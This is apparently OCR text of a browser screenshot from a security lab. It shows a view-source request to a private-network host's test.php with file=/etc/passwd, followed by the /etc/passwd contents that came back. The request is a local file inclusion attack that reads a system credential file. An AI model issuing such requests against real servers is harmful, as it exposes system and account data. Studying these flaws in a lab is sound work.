 view-source:http://192.168.33.60/test.php?file=/etc/passwd
导入书签... Getting Started 新手上路 比较详细的一份Goog... 地图 教务管理系统 武汉工程大学计算机... 纸飞机 BayMRX Google Hacking
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
15 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
16 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:998:995:User for polkitd:/:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 chrony:x:996:991::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
30 tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
31 clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
32 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
33